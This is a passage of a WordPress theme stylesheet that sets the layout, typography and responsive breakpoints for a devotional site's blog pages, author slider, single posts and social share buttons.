	.contributor-row .desktop-only .contributor-content a.button { margin-bottom: 40px; }
}
@media only screen and (min-width: 2400px) {


}


/* Latest Post (latest-post.php)
   Home, Blog
---------------------------------------------------------------------------- */
.row.post-row-content { display: grid; grid-template-columns: 1fr; margin: 25px 30px; }
.home .post-row-content .column-3.post-author { display: none; }
.post-row-content .column-1.post-content { grid-row: 2; grid-column: 1; display: flex; flex-direction: column; padding-bottom: 50px; }
.post-row-content .column-1.post-content .main-headline { margin-bottom: 10px; line-height: 30px; }
.post-row-content .column-1.post-content .main-headline a { color: #000; }
.post-row-content .column-1.post-content .sub-headline { display: none; }
.page-template-page_blog .post-row-content .column-1.post-content .sub-headline { display: block; }
.post-row-content .column-1.post-content .post-meta { font-family: 'Sentinel Book'; font-style: italic; font-size: 12px; letter-spacing: 0; text-transform: none; display: block; margin-bottom: 20px; }
.post-row-content .column-1.post-content .post-meta .author { display: inline-block; margin-right: 15px; margin-left: 0; }
.post-row-content .column-1.post-content .post-meta .date { display: inline-block; margin-left: 15px; }
.post-row-content .column-1.post-content .mobile-only { margin-bottom: 30px; }
.post-row-content .column-1.post-content .post-excerpt { display: block; margin-bottom: 20px; }
.post-row-content .column-1.post-content .post-excerpt p { margin-bottom: 0; }
.post-row-content .column-1.post-content .post-excerpt p .more-link { display: none; }

/*.post-row-content .column-1.post-content .post-more .post-comments, .post-row-content .column-1.post-content .post-more .post-shares { display: none; }*/
.post-row-content .column-2.post-image { grid-row: 1; grid-column: 1; }
.home .post-row-content .column-2.post-image > a, .page-template-page_blog .post-row-content .column-2.post-image, .home .post-row-content .column-1.post-content .mobile-only { display: none; }
.post-row-content .column-2.post-image img { margin-bottom: 20px; }

@media only screen and (min-width: 1024px) {
	.row.one-column.post-row { justify-items: center; margin-bottom: 135px; }
	.post-row-background { display: grid; grid-template-columns: 40% 60%; grid-row: 1; grid-column: 1; z-index: 1; width: 100%; position: relative; margin-bottom: 75px; }

	.row.fixed-width.post-row-content { grid-row: 1; grid-column: 1; z-index: 2; grid-template-columns: 50% 50%; margin: 0; grid-gap: 0; position: relative; }
	.page-template-page_blog .row.fixed-width-md.post-row-content {  grid-template-columns: 12% 48% 40%; margin: 0 auto 100px; }
	.post-row-content .column-1.post-content { grid-row: 1; grid-column: 1; border-bottom: 0; justify-content: center; padding-bottom: 0; padding-right: 20px; }
	.home .post-row-content .column-2.post-image > a { display: block; }
	.post-row-content .column-1.post-content .sub-headline { display: block; font-size: 14px; }
	.post-row-content .column-1.post-content .main-headline { margin-bottom: 8px; line-height: 55px; }
	.post-row-content .column-1.post-content .post-meta { font-size: 18px; margin-bottom: 35px; }
	.post-row-content .column-1.post-content .post-excerpt { margin-bottom: 35px; }
	/*.post-row-content .column-1.post-content .post-more .post-shares { display: none; }*/
	.post-row-content .column-1.post-content .post-more .post-comments { display: inline-block; font-size: 15px; font-weight: 500; padding-left: 40px; }
	/*.post-row-content .column-1.post-content .post-more .post-shares .dpsp-total-share-wrapper { font-family: 'Gotham', sans-serif; color: #000; }
	.post-row-content .column-1.post-content .post-more .post-shares .dpsp-total-share-wrapper .dpsp-icon-total-share { display: none; }
	.post-row-content .column-1.post-content .post-more .post-shares .dpsp-total-share-wrapper .dpsp-total-share-count { display: none; font-weight: 500; }
	.post-row-content .column-1.post-content .post-more .post-shares .dpsp-total-share-wrapper span { text-transform: capitalize; display: inline-block; font-size: 15px; padding-left: 5px; font-weight: 500;  }*/
	.post-row-content .column-2.post-image { grid-row: 1; grid-column: 2; padding-left: 20px; display: flex; flex-direction: column; justify-content: center; }
	.page-template-page_blog .post-row-content .column-2.post-image { display: flex; }
	.post-row-content .column-2.post-image img { margin-bottom: 0; margin-top: 0; }
	.post-row-content .column-2.post-image .sub-headline { display: none; }
}

@media only screen and (min-width: 1366px) {
	.post-row-content .column-1.post-content .post-meta { font-size: 18px; line-height: 40px; }
}


/* Recent Posts/Devotions (featured-content.php, recent.php, related-posts.php)
   Home, Blog, Post
---------------------------------------------------------------------------- */

.featured-content-row .sub-headline { margin: 0 30px 15px; }
.featured-content-row p.post-title { font-family: 'Utopia'; text-transform: none; font-weight: 700; font-size: 15px; line-height: 20px; margin-bottom: 10px; }
.home .featured-content-row p.post-title { font-size: 18px; }
.featured-content-row p.post-author { font-family: 'Sentinel Book'; font-style: italic; font-size: 11px; margin-bottom: 0; font-weight: 400; }


.featured-content-row a.post-slide { margin: 0 7.5px; box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .15); color: #000; text-decoration: none; }
.featured-content-row a.post-slide .post-heading { padding: 20px; min-height: 116px; }

/*blog,post*/
.row.fixed-width-md.recent-devotions { display: block; }
.recent-devotions .sub-headline { text-align: center; }
.recent-devotions .featured-content-row, .alm-reveal { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; }
.recent-devotions .featured-content-row a.post-slide { flex: 1 1 47%; width: 47%; max-width: 47%; margin-bottom: 15px; }
.recent-devotions .featured-content-row a.post-slide .post-heading { display: flex; flex-direction: column; justify-content: space-between; min-height: 150px; }
.recent-devotions .button { display:block; margin: 0 auto; width: 315px; height: 50px; }

.recent-devotions .featured-content-row a.post-slide:first-of-type, 
.recent-devotions .featured-content-row a.post-slide:nth-of-type(3n),
.recent-devotions .featured-content-row a.post-slide:nth-of-type(5n),
.recent-devotions .featured-content-row a.post-slide:nth-of-type(7n),
.recent-devotions .featured-content-row a.post-slide:nth-of-type(11n),
.recent-devotions .featured-content-row a.post-slide:nth-of-type(13n) { margin-left: 0; }
.recent-devotions .featured-content-row a.post-slide:nth-of-type(2n), 
.recent-devotions .featured-content-row a.post-slide:nth-of-type(4n), 
.recent-devotions .featured-content-row a.post-slide:nth-of-type(6n) { margin-right: 0; }
.recent-devotions .featured-content-row a.post-slide:nth-of-type(6n), 
.recent-devotions .featured-content-row a.post-slide:nth-of-type(10n), 
.recent-devotions .featured-content-row a.post-slide:nth-of-type(14n) { margin-left: 7.5px; }

.alm-btn-wrap { margin-top: 15px; }

.row.fixed-width-md.recent-devotions { margin-bottom: 60px; }
.page-template-page_blog .row.fixed-width-md.recent-devotions { padding: 0 15px; }

/*home*/
.home .featured-content-row .promo-image { margin: 80px 30px 25px; padding-top: 30px; display: block; }

@media only screen and (min-width: 768px) {
	/*blog,post*/
	.recent-devotions .featured-content-row a.post-slide .post-heading { min-height: 115px; }
}
@media only screen and (min-width: 1024px) {

	.featured-content-row p.post-title { font-size: 20px; line-height: 30px; }
	.featured-content-row p.post-author { font-size: 13px; }
	
	.featured-content-row a.post-slide { margin: 0 10px 20px; }
	.featured-content-row a.post-slide .post-heading { padding: 35px; }
	.featured-content-row a.post-slide:first-of-type, .featured-content-row a.post-slide:nth-of-type(5n) { margin-left: 0; }
	.featured-content-row a.post-slide:nth-of-type(4n) { margin-right: 0; }
	.featured-content-row { margin-bottom: 100px; }
	.featured-content-row .sub-headline { margin: 0 0 30px; text-align: center; font-size: 21px; line-height: 20px; }
	.featured-content-row a { color: #000; text-decoration: none; }

	/*home*/
	.home .featured-content-row .row.two-column.desktop-only { display: grid; grid-template-columns: 70% 30%; margin: 0 auto; grid-gap: 0; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 { margin-right: 15px; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 .main-post { margin-bottom: 30px; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 .main-post .post-post { position: relative; padding: 120px; display: block; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 .main-post .post-post .sub-headline { position: absolute; top: 20px; left: 0; background-color: #F9F9F9; padding: 8px 45px 5px; font-size: 13px; line-height: 16px; margin-bottom: 0; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 .main-post .post-post .post-title { font-size: 32px; line-height: 42px; }
	.home .featured-content-row .row.two-column.desktop-only .column-1 .main-post .post-post .post-author { font-size: 16px; }
	.home .featured-content-row .row.two-column.desktop-only .column-2 { margin-left: 15px; }
	.home .featured-content-row .secondary-post { display: grid; grid-template-columns: 50% 50%; }
	.home .featured-content-row .secondary-post a.post-post:first-of-type { margin-right: 15px; }
	.home .featured-content-row .secondary-post a.post-post:last-of-type { margin-left: 15px; }
	.home .featured-content-row .secondary-post a.post-post .post-heading { border-top: 0; padding: 30px; display: flex; flex-direction: column; justify-content: space-between; }
	.home .featured-content-row .column-2 img { margin-bottom: 50px; }
	.home .featured-content-row .column-2 .popular-posts .sub-headline { font-size: 16px; margin-bottom: 10px; }
	.home .featured-content-row .column-2 .popular-posts .post-heading { text-align: center; margin: 0 30px; padding: 30px 20px; }
	.home .featured-content-row .column-2 .popular-posts .post-heading .post-title { font-size: 16px; line-height: 26px; }
	.home .featured-content-row .column-2 .popular-posts .post-heading .post-author { font-size: 13px; }

	/*blog,post*/
	.recent-devotions .sub-headline { font-size: 21px; margin-bottom: 30px; line-height: 20px; }
	.recent-devotions .featured-content-row, .alm-listing { margin-bottom: 50px; }
	.recent-devotions .featured-content-row a.post-slide { flex: 1 1 20%; width: 20%; max-width: 20%; margin-bottom: 20px; }
	.recent-devotions .featured-content-row a.post-slide .post-heading { min-height: 200px; }
	.recent-devotions .featured-content-row a.post-slide:nth-of-type(2n) { margin-right: 10px; }
	.recent-devotions .featured-content-row a.post-slide:nth-of-type(3n),
	.recent-devotions .featured-content-row a.post-slide:nth-of-type(7n),
	.recent-devotions .featured-content-row a.post-slide:nth-of-type(10n),
	.recent-devotions .featured-content-row a.post-slide:nth-of-type(11n) { margin-left: 10px; }
	.recent-devotions .featured-content-row a.post-slide:nth-of-type(9n) { margin-left: 0; }

	.recent-devotions .button { width: 234px; height: 55px; text-transform: none; }
	.alm-btn-wrap { margin-top: 0; }

	.row.fixed-width-md.recent-devotions { margin-bottom: 100px; }
	.page-template-page_blog .row.fixed-width-md.recent-devotions { padding: 0; }
	.recent-devotions .essb-total { padding-left: 0px!important; }
}
@media only screen and (min-width: 1366px) {
	.featured-content-row .row.two-column.desktop-only .column-1 .main-post .post-post .post-title { font-size: 40px; line-height: 50px; }
	.featured-content-row .post-heading p.post-title { font-size: 26px; line-height: 32px; }
	.featured-content-row .post-heading p.post-author { font-size: 16px; }
	/*home*/
	.home .featured-content-row .column-2 .popular-posts .post-heading .post-title { font-size: 21px; }
	.home .featured-content-row .column-2 .popular-posts .post-heading .post-author { font-size: 16px; }
	/*blog,post*/
	.recent-devotions .featured-content-row a.post-slide { width: 25%; max-width: 25%; }
}


/* Blog
---------------------------------------------------------------------------- */
.page-template-page_blog .wp-block-cover { padding: 0; }

.page-template-page_blog .post-row-content .column-3.post-author { display: none; flex-direction: column; align-items: flex-end; padding-top: 0; justify-content: center; }
.page-template-page_blog .post-row-content .column-3.post-author .author-name { font-size: 14px; line-height: 18px; font-weight: 700; margin-bottom: 20px; text-align: center; width: 132px; }
.page-template-page_blog .post-row-content .column-3.post-author img.photo { border-radius: 50%; margin-bottom: 30px; height: 132px; width: 132px; }
.page-template-page_blog .post-row-content .column-3.post-author .author-bio { font-family: 'Sentinel Book'; font-style: italic; font-size: 14px; line-height: 24px; padding-top: 5px; padding-right: 5px; }

.page-template-page_blog .pagination { display: none; }

.page-template-page_blog .subscribe-row .sub-headline.desktop-only { display: none; }

.page-template-page_blog .subscribe-row { display: grid; grid-template-columns: 1fr; grid-template-rows: 1fr; }
.page-template-page_blog .subscribe-row .peach-background { height: 30px; grid-column: 1; grid-row: 1; z-index: 1; margin: 0 15px; height: 530px; }
.page-template-page_blog .subscribe-row .subscribe-row-background { grid-row: 1; grid-column: 1; z-index: 2; }

.page-template-page_blog .subscribe-row .subscribe-row-content { grid-row: 1; grid-column: 1; z-index: 3; display: grid; grid-template-columns: 1fr; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-1 { grid-row: 2; margin-bottom: 0; padding: 20px 46px 0; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-2 { grid-row: 3; grid-column: 1; padding: 0 46px 20px; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-2 .subscribe-form { flex-direction: column; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-2 .subscribe-form input { margin-right: 0; margin-bottom: 15px; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-2 .subscribe-form input[type="submit"] { background: #A05B26; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-3 { grid-row: 1; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-3.hashtag-content img { width: 275px; height: 166px; margin-top: 30px; }
.page-template-page_blog .subscribe-row .column-2.form-content .main-headline img { width: 110px; height: 28px; margin: 10px 0px 0 5px; }



.page-template-page_blog .meet-authors { display: block; background-color: #f9f9f9; padding: 20px 0 40px; width: 100%; overflow: hidden; }
.page-template-page_blog .meet-authors .row { display: block; width: 250px; margin: 0 auto; }
.page-template-page_blog .meet-authors .sub-headline { text-align: center; }

.page-template-page_blog .author { margin: 0 20px; text-align: center; }
.page-template-page_blog .author img { border-radius: 50%; filter: grayscale(100%); margin: 0 auto 20px; }
.page-template-page_blog .author .author-name { font-family: 'TradeGothic Cond'; text-transform: uppercase; font-size: 13px; letter-spacing: .25em; display: none; line-height: 55px; text-align: center; }
.page-template-page_blog .author a { font-size: 15px; font-weight: 700; border-bottom: 2px solid #000; text-decoration: none; color: #000; width: 64px; display: none; margin: 0 auto; text-transform: lowercase; }


.page-template-page_blog .author.slick-current .author-name, .page-template-page_blog .author.slick-current a { display: block; }
.page-template-page_blog .community-row { display: none; }
		
@media only screen and (min-width: 375px) {
	.page-template-page_blog .author-slider .author img { width: 165px; height: 165px; }
}

@media only screen and (min-width: 414px) {
	.page-template-page_blog .meet-authors .sub-headline { margin-bottom: 10px; }
	.page-template-page_blog .author-slider { height: 325px; }
	.page-template-page_blog .author-slider .author img { width: 175px; height: 175px; }
}

@media only screen and (min-width: 768px) {
	.page-template-page_blog .meet-authors .sub-headline { margin-bottom: 0; }
	.page-template-page_blog .meet-authors .row { width: 100%; }
	.page-template-page_blog .author-slider { height: 260px; }
	.page-template-page_blog .author-slider .author img { width: 140px; height: 140px; }
	.page-template-page_blog .author-slider .author .author-name { font-size: 10px; }
	.page-template-page_blog .author .author-name, .page-template-page_blog .author a { display: block; }
}

@media only screen and (min-width: 1024px) {
	.page-template-page_blog .post-row-background { display: none; }
	.page-template-page_blog .row.fixed-width.post-row-content { grid-template-columns: 16% 42% 42%; }
	.page-template-page_blog .post-row-content .column-1.post-content { grid-row: 1; grid-column: 3; padding-left: 20px; padding-right: 0; }
	.page-template-page_blog .post-row-content .column-2.post-image { grid-row: 1; grid-column: 2; }
	.page-template-page_blog .post-row-content .column-3.post-author { display: flex; }
	.page-template-page_blog .post-row-content .column-3.post-author { grid-row: 1; grid-column: 1; text-align: right; }

	.join-row.blog-subscribe .join-row-background.two { z-index: 2; height: 348px; grid-template-columns: 7% 71% 22%; }
	.join-row.blog-subscribe .join-row-content { grid-template-columns: 60% 40%; z-index: 3; }
	.join-row.blog-subscribe .join-row-content .column-1 { grid-column: 2; grid-row: 1; grid-template-columns: 1fr; }
	.join-row.blog-subscribe .join-row-content .column-1 .hashtag-content { align-items: flex-end; }
	.join-row.blog-subscribe .join-row-content .column-1 .hashtag-content .sub-headline.hashtag { display: block; order: 2; margin-right: 0; margin-left: 15px; }
	.join-row.blog-subscribe .join-row-content .column-2 { grid-column: 1; grid-row: 1; grid-template-columns: 20% 80%; background-color: transparent; }
	.join-row.blog-subscribe .join-row-content .column-2 .form-content { grid-column: 2; }
	.join-row.blog-subscribe .join-row-content .column-2 .join-content { grid-column: 1 / 3; justify-content: flex-start; }
	.join-row.blog-subscribe .join-row-content .column-2 .join-content .sub-headline { order: 2; margin-right: 0; margin-left: 10px; }
	.join-row.blog-subscribe .join-row-content .column-2 .join-content img { order: 1; }

	.page-template-page_blog .meet-authors { padding: 60px 0 0; }
	.page-template-page_blog .row.full-width.meet-authors { max-width: 100%; }
	.page-template-page_blog .meet-authors .sub-headline { font-size: 21px; margin-bottom: 35px; }

	.page-template-page_blog .author-slider .author .author-name { font-size: 11px; line-height: 40px; }
	.page-template-page_blog .author a { font-size: 15px; width: 64px; }

	.page-template-page_blog .author-slider { display: block; width: 100%; height: 300px; margin-bottom: 0; }
	.page-template-page_blog .author-slider .slick-list { padding: 0 !important; overflow: hidden !important; }
	.page-template-page_blog .author-slider .slick-dots, .page-template-page_blog .author-slider .breadcrumbs-menu ul.slick-dots { bottom: -40px; }
	.page-template-page_blog .entry-content ul.slick-dots > li { padding: 0 0 0 20px; margin: 0; }
	.page-template-page_blog .author-slider .author { display: flex; flex-direction: column; margin: 0 5px; text-align: center; align-items: center; }

	.page-template-page_blog .author-slider { height: 365px; }
	.page-template-page_blog .author-slider .author img { width: 150px; height: 150px; }
	.page-template-page_blog .author-slider .slick-dots, .page-template-page_blog .author-slider .breadcrumbs-menu ul.slick-dots { bottom: 20px; justify-content: center; }
	.page-template-page_blog .entry-content ul.slick-dots > li { padding: 0 0 0 10px; margin: 0 0 0 15px; }

	.page-template-page_blog .community-row { display: grid; grid-template-columns: 1fr; }
	.page-template-page_blog .community-row .community-row-content .community-headline > img { width: 70px; height: 46px; margin: 0; }
	.page-template-page_blog .community-row .community-row-background { grid-column: 1; grid-row: 1; z-index: 1; position: relative; display: grid; grid-template-columns: 60% 40%; grid-template-rows: 1fr; }
	.page-template-page_blog .community-row .community-row-background .column-2.peach-background { height: 100%; max-height: 442px; }
	.page-template-page_blog .community-row .community-row-content { grid-row: 1; grid-column: 1; z-index: 2; display: grid; grid-template-columns: 1fr 1fr; background-color: transparent; margin: 25px 0 25px 25px; position: relative; }
	.page-template-page_blog .community-row .community-row-content .column-1 { justify-content: center; display: flex; flex-direction: column; z-index: 1; }
	.page-template-page_blog .community-row .community-row-content .column-1 img.hand-letter { width: 373px; height: 216px; margin: 35px 55px 0 auto; }
	.page-template-page_blog .community-row .community-row-content .community-headline { display: flex; flex-direction: row; align-items: center; justify-content: flex-end; margin-right: -38px; padding: 0; }
	.page-template-page_blog .community-row .community-row-content .community-headline .sub-headline { margin-right: 10px; }
	.page-template-page_blog .community-row .community-row-content .column-2 img { width: 100%; max-width: 671px; }

}
@media only screen and (min-width: 1200px) {
	.page-template-page_blog .author-slider .author .author-name { font-size: 16px; margin-bottom: 5px; }
	.page-template-page_blog .author-slider .author a { font-size: 15px; padding-bottom: 0; width: 67px; text-transform: none; }
}
@media only screen and (min-width: 1366px) {

	.page-template-page_blog .row.fixed-width.post-row-content { grid-template-columns: 12% 44% 44%; }
	.page-template-page_blog .post-row-content .column-1.post-content { padding-left: 50px; }
	.page-template-page_blog .post-row-content .column-2.post-image { padding-left: 50px; }

	.join-row.blog-subscribe .join-row-content .column-2 { grid-template-columns: 34% 64%; }
	.join-row.blog-subscribe .join-row-content .column-2 .join-content { grid-column: 1 / 1 ; }

	.page-template-page_blog .meet-authors > .row.fixed-width { margin-bottom: 25px; }
	
	.page-template-page_blog .author-slider .author img { width: 175px; height: 175px; }
	

}
@media only screen and (min-width: 1440px) {
	
}

/* Single Post
---------------------------------------------------------------------------- */
.post-template-default .content-sidebar-wrap { display: grid; grid-template-columns: 1fr; margin: 0 10px; }
.post-template-default .social-wrap { grid-row: 2; padding-bottom: 10px; }
.post-template-default .content { width: 100%; grid-row: 1; }
.post-template-default .content .entry-header { margin-top: 25px; }
.post-template-default .content .entry-header .sub-headline a { color: #000 }
.post-template-default .content .entry-title { text-align: left; }
.post-template-default .content .entry-content-wrapper { display: flex; flex-direction: column; }
.post-template-default .content .entry-content-wrapper .entry-image { margin-bottom: 25px; order: 2; }
.post-template-default .content .entry-content-wrapper .entry-social.mobile-only { order: 1; }
.post-template-default .content .entry-content-wrapper .entry-content { order: 3; }
.post-template-default .content .entry-sub-meta-wrap { font-family: 'Sentinel Book'; font-style: italic; font-size: 14px; }
.post-template-default .content .entry-author:after, .post-template-default .content .entry-time:after, .post-template-default .content .entry-comments-share:after > a:after {  padding: 0 15px; }
.post-template-default .content .entry-comments-share > .post-shares { font-weight: 700; }
.post-template-default .content .entry-content-wrapper .entry-content .comment-button { display: block; margin: 0 auto; width: 250px; }

.post-template-default .post-image-row { display: none; }
.post-template-default .entry-image.mobile-only .post-image-row { display: block; }
.post-template-default .post-image-row .post-image-image a { color: #000; text-decoration: none; font-weight: 700; text-align: left; display: block; padding: 10px 0; }

.post-template-default .entry-social.mobile-only .social { display: block; }

.post-template-default .content .entry-sub-meta-wrap .essb-total-text.essb-block { display: inline; padding-left: 8px; }
.post-template-default .content .entry-sub-meta-wrap .essb-total-value.essb-block { display: inline; }

.essb_links { display: flex; margin-bottom: 10px !important; }
.essb_links_list .essb_force_hide_name .essb_force_hide ul { margin: 10px !important; }
.essb_links li { padding: 0 10px 0 0 !important;  }
.essb_links.essb_template_circles-retina .essb_link_pinterest a, .essb_links.essb_template_circles-retina .essb_link_twitter a, .essb_links.essb_template_circles-retina .essb_link_facebook a { border: none !important; } 
.essb_links.essb_size_l .essb_icon { top: 0px !important; left: 1px; color: #000; }  
.essb_links .essb_link_facebook a, .essb_links .essb_link_facebook a:focus, .essb_links .essb_link_facebook a:hover, .essb_links.essb_template_clear-retina .essb_link_facebook a .essb_icon { background-color: #fff !important; }
.essb_links .essb_link_twitter a, .essb_links .essb_link_twitter a:focus, .essb_links .essb_link_twitter a:hover, .essb_links.essb_template_clear-retina .essb_link_twitter a .essb_icon { background-color: #fff !important; }
.essb_links.essb_template_circles-retina li a:hover { background-color: #fff !important; }

.dpsp-networks-btns-wrapper { display: flex; margin-bottom: 10px !important; }
.dpsp-has-spacing .dpsp-networks-btns-wrapper li { margin-right: 15px !important; }
.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn { border-color: #AAAAAA !important; border-radius: 50%; border-width: 1px !important; }
.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn > .dpsp-network-label-wrapper { display: none; }
.dpsp-icon-total-share svg, .dpsp-network-icon svg { top: 0px !important; max-height: 20px !important; left: 1px; }

.post-template-default .post-footer { clear: both; grid-row: 4; }

.post-template-default .post-footer-tweet { background: url('/wp-content/themes/incourage-2020/images/post/social-bg-mobile@2x.png') no-repeat; background-size:cover; padding: 20px 0; background-size: cover; margin: 40px auto 100px; }
.post-template-default .post-footer-tweet .post-footer-tweet-content { background: #fff; text-align: center; padding: 40px 20px; }
.post-template-default .post-footer-tweet .post-footer-tweet-content p { max-width: 765px; margin: 0 auto; font-size: 21px; line-height: 35px; font-weight: 300; margin-bottom: 30px; padding: 0 30px; }
.post-template-default .post-footer-tweet .post-footer-tweet-content a .fa.fa-twitter { display: none; }
.post-template-default .post-footer-tweet .post-footer-tweet-content a .post-footer-tweet-text { color: #000; font-size: 18px; line-height: 30px; border-bottom: 2px solid #000; padding-bottom: 5px; text-transform: lowercase; }

.post-template-default .author-row { display: flex; flex-direction: column; align-content: center; border: 1px solid #e4e4e4; padding: 40px 25px; margin: 0 10px 25px; }
.post-template-default .author-row .author-image { text-align: center; margin-bottom: 25px; }
.post-template-default .author-row .author-image img { filter: grayscale(100%); border-radius: 50%; height: 172px; width: 172px; }
.post-template-default .author-row .author-content { text-align: center; }
.post-template-default .author-row .author-headline { font-weight: 700; display: block; margin-bottom: 15px; font-size: 14px; }
.post-template-default .author-row .author-bio { font-size: 12px; line-height: 25px; }


.post-template-default .author-row ul.author-links li a { text-decoration: none; font-weight: 700; font-size: 14px; }
.post-template-default .author-row ul.author-links li:after { content: " "; border-bottom: 1px solid #e4e4e4; color: #000; padding: 15px 0 0; display: block; margin: 0 auto 15px; width: 58px; }
.post-template-default .author-row ul.author-links li.social-icon { display: inline-block; }
.post-template-default .author-row ul.author-links li.social-icon:after { content: none; }
.post-template-default .author-row ul.author-links li.social-icon a { color: #000; padding: 0 12.5px 0 12.5px; }

.post-template-default .resources .mobile-only { padding-bottom: 30px; overflow: hidden; width: 100%; }
.post-template-default .resources .mobile-only .sub-headline { text-align: center; line-height: unset; padding: 0 0 10px;}
.post-template-default .resources .mobile-only a.resources-item { margin: 0 10px; }
.post-template-default .resources .find-more { font-family: 'Sentinel Book'; font-style: italic; font-size: 18px; line-height: 32px; display: block; text-align: center; }
.post-template-default .resources .find-more a { font-weight: 600; color: #000; text-decoration: none; }


@media only screen and (min-width: 1024px) {
	.post-template-default .breadcrumbs-menu { display: none; }
	.post-template-default .site-inner { padding: 0; /*margin-top: 0;*/ position: relative; max-width: none; }
	.post-template-default .content-sidebar-wrap { width: 982px; max-width: 982px; margin: 0 auto; grid-template-columns: 17% 52% 31%;  grid-template-rows: max-content auto; }
	.post-template-default .content .entry-content-wrapper { display: block; }
	.post-template-default .content .entry-content-wrapper .entry-content .comment-button { width: 234px; }
	.post-template-default .social { display: flex; justify-content: center; grid-column: 1; grid-row: 1 / 3; position: relative; }
	.post-template-default .social-wrap { grid-row: 1; grid-column: 1; }
	.post-template-default .social-content { padding-top: 50px; }
	.post-template-default .social-content.fixed { position: fixed; transform: translate(-24px, 0px); }
	.post-template-default .social-content.fixed-bottom { position: absolute; bottom: 0; transform: translate(-24px, 0px); }
	.post-template-default .social-wrap .social-headline { font-weight: 700; text-align: center; line-height: 55px; }

	.essb_links li { display: block !important; border-top: 1px solid #e4e4e4 !important;  }
	.essb_links .essb_link_facebook a, .essb_links .essb_link_facebook a:hover { background-color: transparent !important; } 
	.essb_links.essb_template_circles-retina a:hover { background-color: transparent !important; }
	.essb_links.essb_template_circles-retina li a:focus, .essb_links.essb_template_circles-retina li a:hover { background-color: #fff !important; }
	.essb_links .essb_link_pinterest a, .essb_links .essb_link_pinterest a:focus, .essb_links .essb_link_pinterest a:hover, .essb_links.essb_template_clear-retina .essb_link_pinterest a .essb_icon { background-color: #fff !important; }
	.essb-total { padding-left: 40px; display: inline-block; font-weight: 500; }
	.essb_links li.essb_item.essb_link_facebook, .essb_links li.essb_item.essb_link_twitter, .essb_links li.essb_item.essb_link_pinterest { margin-bottom: 15px !important; padding-top: 30px !important; }

	.dpsp-shortcode-wrapper { margin-top: 8px; }
	.dpsp-networks-btns-wrapper { display: flex; flex-direction: column; align-items: center; }

	.dpsp-has-spacing .dpsp-networks-btns-wrapper li { width: 46px; border-top: 1px solid #e4e4e4 !important; padding-top: 30px !important; margin-right: 0 !important; margin-bottom: 15px !important; }
	.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn { border-width: 0 !important; border-color: transparent !important; height: 45px !important; max-height: 45px !important; }
	.dpsp-network-icon-before { height: 25px !important; width: 25px !important; line-height: 25px; top: 25% !important; }
	.dpsp-pinterest .dpsp-network-icon-before { width: 24px !important; height: 24px !important;}
	.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn:focus, .dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn:hover, .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:hover, .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:focus { border-color: transparent !important; border: 0 !important; }
	.dpsp-networks-btns-wrapper .dpsp-network-btn:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn:hover { border: 0 !important; }
	.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon { left: 0 !important; }
	.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn .dpsp-network-icon svg { max-height: 25px !important; left: 0; }
	.dpsp-has-buttons-count .dpsp-networks-btns-wrapper .dpsp-network-label-wrapper { position: absolute; top: 60%; left: 40%; font-family: "Gotham", sans-serif; line-height: 30px; }
	.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon { border-width: 0px !important;}
	.dpsp-has-buttons-count .dpsp-networks-btns-wrapper .dpsp-network-label { display: none; }
	.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-count { font-weight: 500 !important; font-size: 12px !important; }
	.post-template-default .content { grid-column: 2; grid-row: 1 / 3; float: none; padding-right: 30px; padding-top: 50px; }
	.post-template-default .content .entry-header { margin-top: 0; }
	.post-template-default .content .entry-header .sub-headline { display: block; }
	.post-template-default .content .entry-header .sub-headline a { color: #000; text-decoration: none; display: block; }
	.post-template-default .content .entry-sub-meta-wrap { font-size: 20px; line-height: 36px; display: block; padding-bottom: 60px; }
	.post-template-default .content .entry-sub-meta-wrap .essb-total { padding-left: 0px; font-family: "Gotham", sans-serif; font-weight: 700; font-size: 16px; }
	.post-template-default .content .entry-sub-meta-wrap .post-comments { font-weight: 700; font-family: "Gotham", sans-serif; font-size: 16px; }

	.post-template-default .content .entry-sub-meta-wrap .essb-total-text.essb-block { display: inline; padding-left: 8px; }
	.post-template-default .content .entry-sub-meta-wrap .essb-total-value.essb-block { display: inline; }

	.post-template-default .content .entry-title { font-size: 55px; line-height: 60px; margin-bottom: 0; margin-top: 0; }
	.post-template-default .content .entry-content > p { padding: 0; }
	.post-template-default .post-image-row { display: grid; grid-template-columns: 1fr; grid-template-rows: 1fr; margin-bottom: 50px; grid-row: 1; grid-column: 3; }
	.post-template-default .post-image-row .post-image-background { grid-row: 1; z-index: 1; grid-column: 1; justify-self: flex-end; width: 75%; position: relative; }
	.post-template-default .post-image-row .post-image-image { grid-row: 1; z-index: 2; padding: 50px 0 0; grid-column: 1; position: relative; }
	.post-template-default .post-image-row .post-image-image a { padding: 10px 14px; text-align: right; }
	
	.post-template-default .post-footer { grid-row: 2; grid-column: 1 / 4; }


	.post-template-default .post-footer-tweet { background: url('/wp-content/themes/incourage-2020/images/post/social-bg@2x.png') background-size:cover; no-repeat; padding: 20px; margin: 40px auto 100px; }
	.post-template-default .post-footer-tweet .post-footer-tweet-content { padding: 40px; }
	.post-template-default .post-footer-tweet .post-footer-tweet-content p { font-size: 28px; line-height: 45px; padding: 0; }
